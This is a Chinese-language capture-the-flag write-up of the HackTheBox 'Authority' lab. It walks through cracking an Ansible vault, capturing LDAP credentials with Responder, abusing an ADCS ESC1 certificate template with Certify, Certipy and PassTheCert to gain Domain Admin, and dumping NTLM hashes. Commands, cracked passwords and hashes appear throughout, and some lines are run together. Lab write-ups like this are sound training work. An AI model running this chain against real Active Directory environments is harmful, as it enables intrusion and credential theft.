#ansible #Certify
赛博雨天:https://yutianqaq.github.io/
Recon
smb
smbmap -H 10.10.11.222 -u ' '

挂载 smb 到 kali
mount -t cifs //10.10.11.222/Development ./smb -o username=smb
在 cat smb/Automation/Ansible/PWM/defaults/main.yml 得到 ansible 的加密 vault
Ansible
对于 ansible vault 加密,就是破解出 vault 的密码,再从 vault 中解出来存储的密码
- Ansible - Pentester’s Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/devops/ansible
接下来使用 john 恢复
cat pwm_admin_password
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/S2/Authority]
└─$ ansible2john pwm_admin_password > pwm_admin_password.hash┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/S2/Authority]
└─$ john -w=/usr/share/wordlists/rockyou.txt admin_login.hash
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (hash)
解密 hash
cat pwm_admin_password | ansible-vault decrypt
Vault password:
Decryption successful
pWm_@dm!N_!23
此密码可以用于登录 PWM
PWM
使用得到的密码进入 Configuration Manager 登录 PWM
下载配置文件

修改配置后上传

使用 responder 监听
sudo responder -I tun0
得到明文密码

USER flag
登录到靶机
evil-winrm -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -i 10.10.11.222 -N
Privilege Escalation
根据前面在 smb 里看到 ADCS 目录以及 C 盘下的 Certs
上传 Certify 到靶机,得到一个脆弱的证书信息
*Evil-WinRM* PS C:\Users\svc_ldap\Downloads> upload Certify.exe
*Evil-WinRM* PS C:\Users\svc_ldap\Downloads> .\Certify.exe find /vulnerable
根据得到信息,可以看到存在漏洞模板,但是需要 Domain Computers

ADCS ESC1
接下来创建一个机器账户
impacket-addcomputer authority.htb/svc_ldap:'SVC_PASSWORD' -computer-name catcat$ -computer-pass Password123
使用Certipy,我们使用计算机帐户“catcat$”生成了一个证书请求,密码为“Password123”,模板为“CorpVPN”。
certipy req -u 'STX$' -p 'Password123!' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.10.11.222
接下来,我们生成两个新证书:一个不包括私钥,另一个不包括证书。
certipy cert -pfx administrator_authority.pfx -nokey -out user.crt
certipy cert -pfx administrator_authority.pfx -nocert -out user.key
https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html
现在,使用 passcert.py 工具,我们可以使用证书对LDAPS服务器进行身份验证,从而将我们的用户添加到管理员组。
wget https://raw.githubusercontent.com/AlmondOffSec/PassTheCert/main/Python/passthecert.pypython3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222add_user_to_group svc_ldap Administrators
现在 svc_ldap 已经有了管理员权限

hashdump
python3 ~/Tools/impacket/examples/secretsdump.py svc_ldap:"lDaP_1n_th3_cle4r\!"@10.10.11.222 -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:5f2d84fb5e44ccaddb52c672b9578fcb:::
- Ansible - Pentester Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/devops/ansible